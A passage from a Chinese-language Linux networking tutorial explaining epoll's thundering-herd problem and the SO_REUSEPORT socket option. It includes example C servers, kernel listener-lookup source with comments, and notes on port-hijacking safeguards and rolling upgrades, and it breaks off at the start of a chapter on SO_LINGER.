可以看到主进程会生成 5 个 fd,0~2 分别是 stdin、stdout、stderr,fd 为 3 的描述符是 socket 套接字文件,fd 为 4 的是 epoll 的 fd。
为了表示打开文件,linux 内核维护了三种数据结构,分别是:
- 内核为每个进程维护了一个其打开文件的「描述符表」(file descriptor table),我们熟知的 fd 为 0 的 stdin 就是属于文件描述符表。
- 内核为所有打开文件维护了一个系统级的「打开文件表」(open file table),这个打开文件表存储了当前文件的偏移量,状态信息和对 inode 的指针等信息,父子进程的 fd 可以指向同一个打开文件表项。
- 最后一个是文件系统的 inode 表(i-node table)
经过 for 循环的 fork,会生成 4 个子进程,这 4 个子进程会继承父进程的 fd。在这种情况下,对应的进程文件描述符表、打开文件表和 inode 表的关系如下图所示。

子进程的 epoll_wait 等待同一个底层的 open file table 项,当有事件发送时,会通知到所有的子进程。
编译运行上面的,使用 nc -i 1 localhost 9090 发起网络请求,输出结果如下所示。
return from epoll_wait, pid is 25410
return from epoll_wait, pid is 25411
return from epoll_wait, pid is 25409
return from epoll_wait, pid is 25412
accept success, pid is 25410
accept failed, pid is 25411
accept failed, pid is 25409
accept failed, pid is 25412
可以看到当有新的网络事件发生时,阻塞在 epoll_wait 的多个进程同时被唤醒。在这种情况下,epoll 的惊群还是存在,有不少的措施可以解决 epoll 的惊群。Nginx 为了处理惊群问题,在应用层增加了 accept_mutex 锁,这里不再展开,有兴趣的读者可以再深入学习一下这部分的知识。
为了解决惊群问题,比较省力省心的方式是使用 SO_REUSEPORT 选项,接下来开始介绍这部分的内容。
0x03 SO_REUSEPORT 选项基本使用
以下面的 test.c 代码为例。
int main() {
struct sockaddr_in serv_addr;
int sock_fd = socket(AF_INET, SOCK_STREAM, 0);
setsockopt(sock_fd, SOL_SOCKET, SO_REUSEADDR, &optval, sizeof(optval));
bzero((char *)&serv_addr, sizeof(serv_addr));
serv_addr.sin_family = AF_INET;
serv_addr.sin_addr.s_addr = htonl(INADDR_ANY);
serv_addr.sin_port = htons(9090);
int ret = bind(sock_fd, (struct sockaddr *)&serv_addr, sizeof(serv_addr));
if (ret < 0) {
printf("bind error, code is %d\n", ret);
exit(1);
}
sleep(-1);
return 0;
}
使用 GCC 编译上面的代码,在两个终端中运行这个可执行文件,第二次运行会 bind 端口失败,提示如下。
bind error, code is -1
修改上面的代码,给 socket 增加 SO_REUSEPORT 选项,如下所示。
int main(void) {
int sock_fd, connect_fd;
char buffer[BUF_SIZE];
struct sockaddr_in serv_addr, cli_addr;
int cli_addr_len = sizeof(cli_addr);
int n;
sock_fd = socket(AF_INET, SOCK_STREAM, 0);
int optval = 1;
setsockopt(sock_fd, SOL_SOCKET, SO_REUSEADDR, &optval, sizeof(optval));
setsockopt(sock_fd, SOL_SOCKET, SO_REUSEPORT, &optval, sizeof(optval));
bzero((char *)&serv_addr, sizeof(serv_addr));
serv_addr.sin_family = AF_INET;
serv_addr.sin_addr.s_addr = INADDR_ANY;
serv_addr.sin_port = htons(9090);
int ret = bind(sock_fd, (struct sockaddr *)&serv_addr, sizeof(serv_addr));
if (ret < 0) {
printf(“bind error, code is %d\n”, ret);
exit(1);
}
listen(sock_fd, 5);
while (1) {
connect_fd = accept(sock_fd, (struct sockaddr *)&cli_addr, &cli_addr_len);
printf("process new request\n");
n = read(connect_fd, buffer, BUF_SIZE);
write(connect_fd, buffer, n);
close(connect_fd);
}
return 0;
}
重新编译上面的代码,在两个终端中分别运行这个可执行文件,这次不会出现 bind 失败的情况。使用 ss 命令来查看当前的套接字
ss -tlnpe | grep -i 9090
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 5 *:9090 *:* users:(("reuse_port",pid=26897,fd=3)) uid:1000 ino:2168508 sk:ffff880079033e00 <->
LISTEN 0 5 *:9090 *:* users:(("reuse_port",pid=26855,fd=3)) uid:1000 ino:2168453 sk:ffff880079037440 <->
注意到最后一列中的信息,可以看到监听 9090 端口的是两个不同的 socket,它们的 inode 号分别是 2168508 和 2168453。
ss 是一个非常有用的命令,它的选项解释如下。
-t, --tcp
显示 TCP 的 socket
-l, --listening
只显示 listening 状态的 socket,默认情况下是不显示的。
-n, --numeric
显示端口号而不是映射的服务名
-p, --processes
显示进程名
-e, --extended
显示 socket 的详细信息
写一段 shell 脚本请求 10 次 9090 端口的服务,脚本内容如下。
for i in {1..10} ; do
echo "hello" | nc -i 1 localhost 9090
done
执行脚本,终端 1 中的进程处理了四次请求,终端 2 中的进程处理了六次请求,如下图所示。

这个处理过程如下图所示。
当一个新请求到来,内核是如何确定应该由哪个 LISTEN socket 来处理?接下来我们来看 SO_REUSEPORT 底层实现原理,
0x04 SO_REUSEPORT 源码分析
内核为处于 LISTEN 状态的 socket 分配了大小为 32 哈希桶。监听的端口号经过哈希算法运算打散到这些哈希桶中,相同哈希的端口采用拉链法解决冲突。当收到客户端的 SYN 握手报文以后,会根据目标端口号的哈希值计算出哈希冲突链表,然后遍历这条哈希链表得到最匹配的得分最高的 Socket。对于使用 SO_REUSEPORT 选项的 socket,可能会有多个 socket 得分最高,这个时候经过随机算法选择一个进行处理。

假设有 127.0.0.1:2222、127.0.0.1:9998、10.211.55.17:9966、10.211.55.10:2222 这几个监听套接字,这几个套接字被哈希到同一个链表中,当有 127.0.0.1:2222 套接字的 SYN 包到来时,会遍历这个哈希链表,查找得分最高的两个 socket,然后通过随机选择其中的一个。
如下图所示。
以 4.4 内核版本为例,这部分源码如下所示。
struct sock *__inet_lookup_listener(struct net *net,
struct inet_hashinfo *hashinfo,
const __be32 saddr, __be16 sport,
const __be32 daddr, const unsigned short hnum,
const int dif)
{
struct sock *sk, *result;
struct hlist_nulls_node *node;
// 根据目标端口号生成哈希表的槽位值,这个函数返回 [0-31] 之间的值
unsigned int hash = inet_lhashfn(net, hnum);
// 根据哈希槽位得到当前 LISTEN 套接字的链表
struct inet_listen_hashbucket *ilb = &hashinfo->listening_hash[hash];
// 接下来查找最符合条件的 LISTEN 状态的 socket
int score, hiscore, matches = 0, reuseport = 0;
u32 phash = 0;
rcu_read_lock();
begin:
result = NULL;
hiscore = 0;
// 遍历链表中的所有套接字,给每个套接字匹配程度打分
sk_nulls_for_each_rcu(sk, node, &ilb->head) {
struct inet_sock *inet_me = inet_sk(sk);
int xx = inet_me->inet_num;
score = compute_score(sk, net, hnum, daddr, dif);
if (score > hiscore) {
result = sk;
hiscore = score;
reuseport = sk->sk_reuseport;
// 如果 socket 启用了 SO_REUSEPORT 选项,通过源地址、源端口号、目标地址、目标端口号再次计算哈希值
if (reuseport) {
phash = inet_ehashfn(net, daddr, hnum,
saddr, sport);
matches = 1;
}
} else if (score == hiscore && reuseport) { // 如果启用了 SO_REUSEPORT,则根据哈希值计算随机值
// matches 表示当前已经查找到多少个相同得分的 socket
matches++;
// 通过 phash 计算 [0, matches-1] 之间的值
int res = reciprocal_scale(phash, matches);
if (res == 0)
result = sk;
// 根据 phash 计算下一轮计算的 phash 随机值
phash = next_pseudo_random32(phash);
}
}
/*
* if the nulls value we got at the end of this lookup is
* not the expected one, we must restart lookup.
* We probably met an item that was moved to another chain.
*/
if (get_nulls_value(node) != hash + LISTENING_NULLS_BASE)
goto begin;
if (result) {
if (unlikely(!atomic_inc_not_zero(&result->sk_refcnt)))
result = NULL;
else if (unlikely(compute_score(result, net, hnum, daddr,
dif) < hiscore)) {
sock_put(result);
goto begin;
}
}
rcu_read_unlock();
return result;
}
从上面的代码可以看出当收到 SYN 包以后,内核需要遍历整条冲突链查找得分最高的 socket,非常低效。Linux 内核在 4.5 和 4.6 版本中分别为 UDP 和 TCP 引入了 SO_REUSEPORT group 的概念,在查找匹配的 socket 时,就不用遍历整条冲突链,对于设置了 SO_REUSEPORT 选项的 socket 经过二次哈希找到对应的 SO_REUSEPORT group,从中随机选择一个进行处理。以 4.6 内核代码为例。
struct sock *__inet_lookup_listener(struct net *net,
struct inet_hashinfo *hashinfo,
struct sk_buff *skb, int doff,
const __be32 saddr, __be16 sport,
const __be32 daddr, const unsigned short hnum,
const int dif)
{
struct sock *sk, *result;
struct hlist_nulls_node *node;
// 根据目标端口号计算 listening_hash 的哈希槽位,hash 是一个 [0, 31] 之间的值
unsigned int hash = inet_lhashfn(net, hnum);
// 根据哈希槽位找到冲突链
struct inet_listen_hashbucket *ilb = &hashinfo->listening_hash[hash];
int score, hiscore, matches = 0, reuseport = 0;
bool select_ok = true;
u32 phash = 0;
begin:
result = NULL;
// 当前遍历过程中的最高得分
hiscore = 0;
sk_nulls_for_each_rcu(sk, node, &ilb->head) {
// 根据匹配程度计算每个得分
score = compute_score(sk, net, hnum, daddr, dif);
if (score > hiscore) {
result = sk;
hiscore = score;
reuseport = sk->sk_reuseport;
// 有更合适的 reuseport 组,则根据 daddr、hnum、saddr、sport 再次计算哈希值
if (reuseport) {
phash = inet_ehashfn(net, daddr, hnum,
saddr, sport);
if (select_ok) {
struct sock *sk2;
// 根据这个哈希值从 SO_REUSEPORT group 中选择一个 socket
sk2 = reuseport_select_sock(sk, phash, skb, doff);
if (sk2) {
result = sk2;
goto found;
}
}
matches = 1;
}
} else if (score == hiscore && reuseport) {
// 当前面的 SO_REUSEPORT group 查找不适用时,退化为 4.5 版本之前的算法。
matches++;
if (reciprocal_scale(phash, matches) == 0)
result = sk;
phash = next_pseudo_random32(phash);
}
}
/*
* if the nulls value we got at the end of this lookup is
* not the expected one, we must restart lookup.
* We probably met an item that was moved to another chain.
*/
if (get_nulls_value(node) != hash + LISTENING_NULLS_BASE)
goto begin;
if (result) {
found:
if (unlikely(!atomic_inc_not_zero(&result->sk_refcnt)))
result = NULL;
else if (unlikely(compute_score(result, net, hnum, daddr,
dif) < hiscore)) {
sock_put(result);
select_ok = false;
goto begin;
}
}
rcu_read_unlock();
return result;
}
从 SO_REUSEPORT group 中查找的逻辑如下所示。
struct sock *reuseport_select_sock(struct sock *sk,
u32 hash,
struct sk_buff *skb,
int hdr_len)
{
struct sock_reuseport *reuse = sk->sk_reuseport_cb;
// 当前 group 中 socket 的数量
u16 socks = reuse->num_socks;
// reciprocal_scale 函数根据 hash 生成 [0, socks-1] 之间的随机数
// 根据哈希索引选择命中的 socket
struct sock *sk2 = reuse->socks[reciprocal_scale(hash, socks)];
return sk2;
}
过程如下图所示。

0x05 SO_REUSEPORT 与安全性
试想下面的场景,你的进程进程监听了某个端口,不怀好意的其他人也可以监听相同的端口来“窃取”流量信息,这种方式被称为端口劫持(port hijacking)。SO_REUSEPORT 在安全性方面的考虑主要是下面这两点。
1、只有第一个启动的进程启用了 SO_REUSEPORT 选项,后面启动的进程才可以绑定同一个端口。 2、后启动的进程必须与第一个进程的有效用户ID(effective user ID)匹配才可以绑定成功。
0x06 SO_REUSEPORT 的应用
SO_REUSEPORT 带来了两个明显的好处:
- 实现了内核级的负载均衡
- 支持滚动升级(Rolling updates)
内核级的负载均衡在前面的 Nginx 的例子中已经介绍过了,这里不再赘述。使用 SO_REUSEPORT 做滚动升级的过程如下图所示。

步骤如下所示。
- 新启动一个新版本 v2 ,监听同一个端口,与 v1 旧版本一起处理请求。
- 发送信号给 v1 版本的进程,让它不再接受新的请求
- 等待一段时间,等 v1 版本的用户请求都已经处理完毕时,v1 版本的进程退出,留下 v2 版本继续服务
0x07 小结
这个小节主要介绍了 SO_REUSEPORT 参数相关的知识,本来是一个很简单的参数选项,为了讲清楚来龙去脉,还是挺复杂的。
19-优雅关闭连接— Socket 选项之 SO_LINGER
这篇文章我们来讲一个新的参数 SO_LINGER,以一个小测验来开始今天的文章。 请看下面的代码:
1 | Socket socket = new Socket(); |
会发现如下哪个选项的事情
- 服务器收到 msg 所有内容
- 服务器会收到 msg 部分内容
- 服务器会抛出异常
简化为图如下:

当我们调用 write 函数向内核写入一段数据时,内核会把这段时间放入一个缓冲区 buffer,如下图所示
